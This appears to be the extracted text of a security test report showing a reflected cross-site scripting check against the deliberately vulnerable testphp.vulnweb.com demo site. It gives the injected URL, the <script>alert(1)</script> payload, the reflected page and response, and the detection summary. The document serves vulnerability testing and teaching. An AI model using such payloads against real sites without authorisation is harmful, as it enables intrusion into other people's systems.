 Test Case: Reflected Cross-Site Scripting (XSS) Detection
Target URL : http://testphp.vulnweb.com/search.php
Form Method : GET
Parameter Tested : searchFor
Payload Used : <script>alert(1)</script>
Attack Type : Reflected XSS
Vulnerability : Detected
1. Injected Payload
http://testphp.vulnweb.com/search.php?searchFor=<script>alert(1)</script>
acunetix acuart
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
<script>alert(1)</script> go
advanced search
browse categories
all
art
cards
clothing
music
information
about us
privacy policy
send email
links
Acunetix
PHP scanner
search results
You searched for: <script>alert(1)</script>
No matches found.
Payload Reflected
in Response
testphp.vulnweb.com says
1
OK
2. Response Analysis
HTTP/1.1 200 OK
Date: Sat, 18 May 2024 10:15:32 GMT
Server: nginx/1.19.0
Content-Type: text/html; charset=UTF-8
...
<html>
<body>
...
You searched for: <script>alert(1)</script>
No matches found.
...
</body>
</html>
Analysis Result
Payload successfully injected : ✓ Yes
Payload reflected in response : ✓ Yes
XSS Vulnerability Detected : ✓ Yes
3. Detection Summary
Vulnerability Type
Reflected XSS
Parameter
searchFor
</>
Payload
<script>alert(1)</script>
Detection Status
CONFIRMED
Severity Level
Medium